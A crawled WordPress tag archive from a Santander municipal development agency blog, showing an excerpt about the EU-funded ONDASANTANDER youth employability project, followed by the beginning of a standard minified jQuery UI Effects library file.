<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3349"><a href="http://www.adsantander.es/elpanal/santurban/" aria-haspopup="true" aria-expanded="false">SANTURBAN</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--12" class="mobile-parent-nav-menu-item menu-item--12"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>SANTURBAN</button></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3351"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/" aria-haspopup="true" aria-expanded="false">Transparencia</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--13" class="mobile-parent-nav-menu-item menu-item--13"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Transparencia</button></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/auditorias/">Auditorías</a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/certificados-iso/">Certificados ISO</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/consejo-de-administracion/">Consejo de Administración</a></li>
		<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/cuentas/">Cuentas</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3359"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/gestion/" aria-haspopup="true" aria-expanded="false">Gestión</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
		<ul class="sub-menu">
			<li id="menu-item--14" class="mobile-parent-nav-menu-item menu-item--14"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Gestión</button></li>
			<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/gestion/perfil-del-contratante/">Perfil del Contratante</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="http://www.adsantander.es/elpanal/santurban/tablon-de-anuncios/">Tablón de Anuncios</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3361"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/personal/" aria-haspopup="true" aria-expanded="false">Personal</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--15" class="mobile-parent-nav-menu-item menu-item--15"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Personal</button></li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/personal/estabilizacion/">Estabilización</a></li>
	</ul>
</li>
	<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="http://www.adsantander.es/elpanal/santurban/objeto-social/">Objeto Social</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Más" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Volver
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Archivos de la etiqueta: <span class="page-description">Fondo Social Europeo</span></h1>			</header><!-- .page-header -->

			
<article id="post-2418" class="post-2418 post type-post status-publish format-standard has-post-thumbnail hentry category-propios category-formacion tag-comunidad-europea tag-cursos tag-empleo tag-fondo-social-europeo tag-formacion tag-garantia-juvenil tag-jovenes entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/" rel="bookmark">Proyecto ONDASANTANDER</a></h2>	</header><!-- .entry-header -->

	
		<figure class="post-thumbnail">
			<a class="post-thumbnail-inner" href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/" aria-hidden="true" tabindex="-1">
				<img width="1497" height="839" src="http://www.adsantander.es/elpanal/wp-content/uploads/2018/04/logo_onda.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.adsantander.es/elpanal/wp-content/uploads/2018/04/logo_onda.png 1497w, http://www.adsantander.es/elpanal/wp-content/uploads/2018/04/logo_onda-300x168.png 300w, http://www.adsantander.es/elpanal/wp-content/uploads/2018/04/logo_onda-768x430.png 768w, http://www.adsantander.es/elpanal/wp-content/uploads/2018/04/logo_onda-1024x574.png 1024w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a>
		</figure>

			
	<div class="entry-content">
		<p>El Ayuntamiento de Santander junto con el Fondo Social Europeo facilita la integración  laboral de  jóvenes de 16 a 29 años del municipio, inscritos en garantía juvenil, por medio de un proyecto novedoso e innovador de mejora de la empleabilidad. EL PROYECTO ONDASANTANDER DEL AYUNTAMIENTO DE SANTANDER AUMENTA SU FORMACIÓN CON TRES NUEVOS CURSOS. SOCORRISMO ACUÁTICO Y &hellip; </p>
<p class="link-more"><a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/" class="more-link">Seguir leyendo<span class="screen-reader-text"> «Proyecto ONDASANTANDER»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="http://www.adsantander.es/elpanal/author/agenciadesarrollo/">AgenciaDesarrollo</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/" rel="bookmark"><time class="entry-date published" datetime="2018-04-05T08:56:26+00:00">5 abril, 2018</time><time class="updated" datetime="2019-03-14T11:01:59+00:00">14 marzo, 2019</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado en</span><a href="http://www.adsantander.es/elpanal/category/propios/" rel="category tag">Eventos Propios</a>, <a href="http://www.adsantander.es/elpanal/category/formacion/" rel="category tag">Formación</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiquetas: </span><a href="http://www.adsantander.es/elpanal/tag/comunidad-europea/" rel="tag">Comunidad Europea</a>, <a href="http://www.adsantander.es/elpanal/tag/cursos/" rel="tag">Cursos</a>, <a href="http://www.adsantander.es/elpanal/tag/empleo/" rel="tag">Empleo</a>, <a href="http://www.adsantander.es/elpanal/tag/fondo-social-europeo/" rel="tag">Fondo Social Europeo</a>, <a href="http://www.adsantander.es/elpanal/tag/formacion/" rel="tag">Formación</a>, <a href="http://www.adsantander.es/elpanal/tag/garantia-juvenil/" rel="tag">Garantía Juvenil</a>, <a href="http://www.adsantander.es/elpanal/tag/jovenes/" rel="tag">Jóvenes</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2418 -->
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Pie de página">
							<div class="widget-column footer-widget-1">
							<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Entradas recientes</h2>		<ul>
											<li>
					<a href="http://www.adsantander.es/elpanal/2021/03/01/poefe/">POEFE</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2018/06/08/verano-para-formarme/">Verano para Formarme</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2018/05/25/programa-eco-escuela-de-contenido-audiovisual/">Programa ECO, Escuela de Contenido Audiovisual</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/">Proyecto ONDASANTANDER</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2017/11/22/convocatoria-de-ayudas-a-la-contratacion/">Convocatoria de Ayudas a la Contratación</a>
									</li>
					</ul>
		</section><section id="3d_tag_cloud" class="widget widget_cardoza_3d_tagcloud"><h2 class="widget-title"></h2>		<div id="myCanvasContainer" style="background-color:#FFFFFF;">
			<canvas width="250" height="250" id="myCanvas">
				<p>Anything in here will be replaced on browsers that support the canvas element</p>
			</canvas>
		</div>
		<div id="tags">
			<ul style="display:none;width:250px;height:250px;">
										<li>
							<a href="http://www.adsantander.es/elpanal/tag/formacion/" style="font-size:3px;">Formación</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/eventos-propios/" style="font-size:px;">Eventos Propios</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/santander/" style="font-size:px;">Santander</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/empleo/" style="font-size:px;">Empleo</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/agencia-desarrollo/" style="font-size:px;">Agencia Desarrollo</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/programas/" style="font-size:px;">Programas</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/coaching/" style="font-size:px;">Coaching</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/talleres/" style="font-size:px;">talleres</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/cursos/" style="font-size:px;">Cursos</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/emprendimiento/" style="font-size:px;">Emprendimiento</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/jovenes/" style="font-size:px;">Jóvenes</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/desempleados/" style="font-size:px;">Desempleados</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/ayudas/" style="font-size:px;">Ayudas</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/sectores/" style="font-size:px;">Sectores</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/itinerario/" style="font-size:px;">Itinerario</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/tertulias/" style="font-size:px;">Tertulias</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/eventos/" style="font-size:px;">eventos</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/garantia-juvenil/" style="font-size:px;">Garantía Juvenil</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/comunidad-europea/" style="font-size:px;">Comunidad Europea</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/fondo-social-europeo/" style="font-size:px;">Fondo Social Europeo</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/ciudad/" style="font-size:px;">Ciudad</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/futuro/" style="font-size:px;">Futuro</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/eventos-externos/" style="font-size:px;">Eventos Externos</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/telecentros/" style="font-size:px;">Telecentros</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/tic/" style="font-size:px;">TIC</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/tecnologia/" style="font-size:px;">Tecnología</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/empleabilidad/" style="font-size:px;">Empleabilidad</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/contratacion/" style="font-size:px;">Contratación</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/subvenciones/" style="font-size:px;">Subvenciones</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/innovacion/" style="font-size:px;">Innovacion</a>
						</li>
									</ul>
		</div>
		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="http://www.adsantander.es/elpanal/" rel="home">El Panal</a>,
						<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-der cdp-cookies-tema-rojo">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.adsantander.es/elpanal/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a </a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.adsantander.es\/elpanal\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4
body_size: 18846
content:
/*!
 * jQuery UI Effects 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(s){var u,l,f,d,t,p,h,g,i,e,b,a,o,c,m,y,n,r,v,x,C="ui-effects-",w=s;function _(t,e,n){var r=g[e.type]||{};return null==t?n||!e.def?null:e.def:(t=r.floor?~~t:parseFloat(t),isNaN(t)?e.def:r.mod?(t+r.mod)%r.mod:t<0?0:r.max<t?r.max:t)}function k(r){var o=p(),a=o._rgba=[];return r=r.toLowerCase(),b(t,function(t,e){var n=e.re.exec(r),n=n&&e.parse(n),e=e.space||"rgba";if(n)return n=o[e](n),o[h[e].cache]=n[h[e].cache],a=o._rgba=n._rgba,!1}),a.length?("0,0,0,0"===a.join()&&u.extend(a,f.transparent),o):f[r]}function M(t,e,n){return 6*(n=(n+1)%1)<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function S(t){var e,n,r=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[e=r[n]]&&(o[s.camelCase(e)]=r[e]);else for(e in r)"string"==typeof r[e]&&(o[e]=r[e]);return o}function j(t,e,n,r){return t={effect:t=s.isPlainObject(t)?(e=t).effect:t},s.isFunction(e=null==e?{}:e)&&(r=e,n=null,e={}),"number"!=typeof e&&!s.fx.speeds[e]||(r=n,n=e,e={}),s.isFunction(n)&&(r=n,n=null),e&&s.extend(t,e),n=n||e.duration,t.duration=s.fx.off?0:"number"==typeof n?n:n in s.fx.speeds?s.fx.speeds[n]:s.fx.speeds._default,t.complete=r||e.complete,t}function I(t){return!t||"number"==typeof t||s.fx.speeds[t]||("string"==typeof t&&!s.effects.effect[t]||(s.isFunction(t)||"object"==typeof t&&!t.effect))}return s.effects={effect:{}},
/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
d=/^([\-+])=\s*(\d+\.?\d*)/,t=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],p=(u=w).Color=function(t,e,n,r){return new u.Color.fn.parse(t,e,n,r)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},g={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},i=p.support={},e=u("<p>")[0],b=u.each,e.style.cssText="background-color:rgba(1,1,1,.5)",i.rgba=-1<e.style.backgroundColor.indexOf("rgba"),b(h,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),p.fn=u.extend(p.prototype,{parse:function(o,t,e,n){if(o===l)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=u(o).css(t),t=l);var a=this,r=u.type(o),i=this._rgba=[];return t!==l&&(o=[o,t,e,n],r="array"),"string"===r?this.parse(k(o)||f._default):"array"===r?(b(h.rgba.props,function(t,e){i[e.idx]=_(o[e.idx],e)}),this):"object"===r?(b(h,o instanceof p?function(t,e){o[e.cache]&&(a[e.cache]=o[e.cache].slice())}:function(t,n){var r=n.cache;b(n.props,function(t,e){if(!a[r]&&n.to){if("alpha"===t||null==o[t])return;a[r]=n.to(a._rgba)}a[r][e.idx]=_(o[t],e,!0)}),a[r]&&u.inArray(null,a[r].slice(0,3))<0&&(a[r][3]=1,n.from&&(a._rgba=n.from(a[r])))}),this):void 0},is:function(t){var o=p(t),a=!0,i=this;return b(h,function(t,e){var n,r=o[e.cache];return r&&(n=i[e.cache]||e.to&&e.to(i._rgba)||[],b(e.props,function(t,e){if(null!=r[e.idx])return a=r[e.idx]===n[e.idx]})),a}),a},_space:function(){var n=[],r=this;return b(h,function(t,e){r[e.cache]&&n.push(t)}),n.pop()},transition:function(t,i){var e=(c=p(t))._space(),n=h[e],t=0===this.alpha()?p("transparent"):this,s=t[n.cache]||n.to(t._rgba),f=s.slice(),c=c[n.cache];return b(n.props,function(t,e){var n=e.idx,r=s[n],o=c[n],a=g[e.type]||{};null!==o&&(null===r?f[n]=o:(a.mod&&(o-r>a.mod/2?r+=a.mod:r-o>a.mod/2&&(r-=a.mod)),f[n]=_((o-r)*i+r,e)))}),this[e](f)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),n=e.pop(),r=p(t)._rgba;return p(u.map(e,function(t,e){return(1-n)*r[e]+n*t}))},toRgbaString:function(){var t="rgba(",e=u.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=u.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),n=e.pop();return t&&e.push(~~(255*n)),"#"+u.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),p.fn.parse.prototype=p.fn,h.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,n=t[1]/255,r=t[2]/255,o=t[3],a=Math.max(e,n,r),i=Math.min(e,n,r),s=a-i,f=a+i,t=.5*f,n=i===a?0:e===a?60*(n-r)/s+360:n===a?60*(r-e)/s+120:60*(e-n)/s+240,f=0==s?0:t<=.5?s/f:s/(2-f);return[Math.round(n)%360,f,t,null==o?1:o]},h.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,n=t[1],r=t[2],t=t[3],n=r<=.5?r*(1+n):r+n-r*n,r=2*r-n;return[Math.round(255*M(r,n,e+1/3)),Math.round(255*M(r,n,e)),Math.round(255*M(r,n,e-1/3)),t]},b(h,function(f,t){var a=t.props,i=t.cache,s=t.to,c=t.from;p.fn[f]=function(t){if(s&&!this[i]&&(this[i]=s(this._rgba)),t===l)return this[i].slice();var e,n=u.type(t),r="array"===n||"object"===n?t:arguments,o=this[i].slice();return b(a,function(t,e){t=r["object"===n?t:e.idx];null==t&&(t=o[e.idx]),o[e.idx]=_(t,e)}),c?((e=p(c(o)))[i]=o,e):p(o)},b(a,function(i,s){p.fn[i]||(p.fn[i]=function(t){var e,n=u.type(t),r="alpha"===i?this._hsla?"hsla":"rgba":f,o=this[r](),a=o[s.idx];return"undefined"===n?a:("function"===n&&(t=t.call(this,a),n=u.type(t)),null==t&&s.empty?this:("string"===n&&(e=d.exec(t))&&(t=a+parseFloat(e[2])*("+"===e[1]?1:-1)),o[s.idx]=t,this[r](o)))})})}),p.hook=function(t){t=t.split(" ");b(t,function(t,a){u.cssHooks[a]={set:function(t,e){var n,r,o="";if("transparent"!==e&&("string"!==u.type(e)||(n=k(e)))){if(e=p(n||e),!i.rgba&&1!==e._rgba[3]){for(r="backgroundColor"===a?t.parentNode:t;(""===o||"transparent"===o)&&r&&r.style;)try{o=u.css(r,"backgroundColor"),r=r.parentNode}catch(t){}e=e.blend(o&&"transparent"!==o?o:"_default")}e=e.toRgbaString()}try{t.style[a]=e}catch(t){}}},u.fx.step[a]=function(t){t.colorInit||(t.start=p(t.elem,a),t.end=p(t.end),t.colorInit=!0),u.cssHooks[a].set(t.elem,t.start.transition(t.end,t.pos))}})},p.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),u.cssHooks.borderColor={expand:function(n){var r={};return 